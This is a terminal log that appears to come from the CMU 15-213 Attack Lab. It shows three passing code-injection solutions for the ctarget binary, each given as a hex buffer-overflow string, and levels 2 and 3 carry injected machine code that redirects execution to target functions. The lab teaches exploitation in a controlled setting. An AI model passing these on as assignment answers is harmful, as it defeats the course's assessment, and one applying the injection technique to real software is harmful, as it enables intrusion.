 ubuntu@Cyfef:/mnt/hgfs/Share/target1$ ./ctarget -q -i ans1.txt
Cookie: 0x59b997fa
Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 C0 17 40 00 00 00 00 00
ubuntu@Cyfef:/mnt/hgfs/Share/target1$ ./ctarget -q -i ans2.txt
Cookie: 0x59b997fa
Touch2!: You called touch2(0x59b997fa)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:2:48 C7 C7 FA 97 B9 59 68 EC 17 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00
ubuntu@Cyfef:/mnt/hgfs/Share/target1$ ./ctarget -q -i ans3.txt
Cookie: 0x59b997fa
Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00
35 39 62 39 39 37 66 61